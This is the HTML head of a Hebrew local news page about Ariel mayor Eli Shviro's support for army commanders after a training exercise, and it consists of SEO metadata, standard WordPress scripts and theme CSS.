

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tcity.co.il/%D7%A8%D7%90%D7%A9-%D7%A2%D7%99%D7%A8%D7%99%D7%99%D7%AA-%D7%90%D7%A8%D7%99%D7%90%D7%9C-%D7%90%D7%9C%D7%99-%D7%A9%D7%91%D7%99%D7%A8%D7%95-%D7%9C%D7%90-%D7%9E%D7%A6%D7%98%D7%A8%D7%A3-%D7%9C%D7%A2%D7%9C/
body_size: 19142
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &quot;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&quot; - מקומונט הישובים ביו&quot;ש</title>
	<meta name="description" content="אמש התקיים תרגיל צבאי של חטיבת אפרים, במהלכו דימו הכוחות המתרגשלים, בין שלל התרחישים, גם תסריט של התמודדות עם אירוע חטיפת פלשתיני על ידי מתיישבים." />
	<link rel="canonical" href="https://www.tcity.co.il/ראש-עיריית-אריאל-אלי-שבירו-לא-מצטרף-לעל/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &quot;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&quot; - מקומונט הישובים ביו&quot;ש" />
	<meta property="og:description" content="אמש התקיים תרגיל צבאי של חטיבת אפרים, במהלכו דימו הכוחות המתרגשלים, בין שלל התרחישים, גם תסריט של התמודדות עם אירוע חטיפת פלשתיני על ידי מתיישבים." />
	<meta property="og:url" content="https://www.tcity.co.il/ראש-עיריית-אריאל-אלי-שבירו-לא-מצטרף-לעל/" />
	<meta property="og:site_name" content="מקומונט הישובים ביו&quot;ש" />
	<meta property="article:published_time" content="2024-02-06T08:01:45+00:00" />
	<meta property="og:image" content="https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg" />
	<meta property="og:image:width" content="609" />
	<meta property="og:image:height" content="299" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="מוריה אלקנה" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="מוריה אלקנה" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#article","isPartOf":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/"},"author":{"name":"מוריה אלקנה","@id":"https://www.tcity.co.il/#/schema/person/19bf30d74efaa04ddc0243eae143c041"},"headline":"ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221;","datePublished":"2024-02-06T08:01:45+00:00","dateModified":"2024-02-06T08:01:45+00:00","mainEntityOfPage":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/"},"wordCount":0,"publisher":{"@id":"https://www.tcity.co.il/#organization"},"image":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg","articleSection":["ביטחוני","חדשות אריאל","חדשות שומרון","כתבה ראשית","פוליטי"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/","url":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/","name":"ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: \"אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם\" - מקומונט הישובים ביו&quot;ש","isPartOf":{"@id":"https://www.tcity.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#primaryimage"},"image":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg","datePublished":"2024-02-06T08:01:45+00:00","dateModified":"2024-02-06T08:01:45+00:00","description":"אמש התקיים תרגיל צבאי של חטיבת אפרים, במהלכו דימו הכוחות המתרגשלים, בין שלל התרחישים, גם תסריט של התמודדות עם אירוע חטיפת פלשתיני על ידי מתיישבים.","breadcrumb":{"@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#primaryimage","url":"https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2024/02/Screenshot-2024-02-06-095926.jpg","width":609,"height":299,"caption":"חיילי צה\"ל מדמים מתיישבים בשומרון עם אפודי \"אויב\". צילום: רשתות חברתיות, לפי סעיף 27א'"},{"@type":"BreadcrumbList","@id":"https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.tcity.co.il/"},{"@type":"ListItem","position":2,"name":"ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221;"}]},{"@type":"WebSite","@id":"https://www.tcity.co.il/#website","url":"https://www.tcity.co.il/","name":"מקומונט הישובים ביו&quot;ש","description":"מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון","publisher":{"@id":"https://www.tcity.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tcity.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tcity.co.il/#organization","name":"מקומונט הישובים ביו״ש","url":"https://www.tcity.co.il/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/logo/image/","url":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","width":295,"height":93,"caption":"מקומונט הישובים ביו״ש"},"image":{"@id":"https://www.tcity.co.il/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.tcity.co.il/#/schema/person/19bf30d74efaa04ddc0243eae143c041","name":"מוריה אלקנה","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b43fd796c6fa49e4fd4efe45e53e174d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b43fd796c6fa49e4fd4efe45e53e174d?s=96&d=mm&r=g","caption":"מוריה אלקנה"},"url":"https://www.tcity.co.il/author/nirit/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Feed" href="https://www.tcity.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Comments Feed" href="https://www.tcity.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; ראש עיריית אריאל אלי שבירו לא מצטרף לעליהום: &#8220;אני מאמין באלוף פוקס, במפקדים ובחיילים המחרפים את נפשם&#8221; Comments Feed" href="https://www.tcity.co.il/%d7%a8%d7%90%d7%a9-%d7%a2%d7%99%d7%a8%d7%99%d7%99%d7%aa-%d7%90%d7%a8%d7%99%d7%90%d7%9c-%d7%90%d7%9c%d7%99-%d7%a9%d7%91%d7%99%d7%a8%d7%95-%d7%9c%d7%90-%d7%9e%d7%a6%d7%98%d7%a8%d7%a3-%d7%9c%d7%a2%d7%9c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tcity.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- tcity.co.il is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="tcity-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tcity.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-28{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-31{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-32{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-49{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-50{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-54{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-56{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-113{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-120{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1754{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1758{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1762{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1765{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1834{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1836{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1842{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1854{
                    background: #278442!important;
                    }
                    .breaking-bar{
         background-color: #278442;}
    .footer{
         background-color: #444444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #278442!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #278442!important;}
    .head-title > span:after{
         border-color: #278442 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #278442;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#278442!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#278442!important;}
           
     
    
     {

       border-top:  5px solid#278442!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #278442!important;}
           
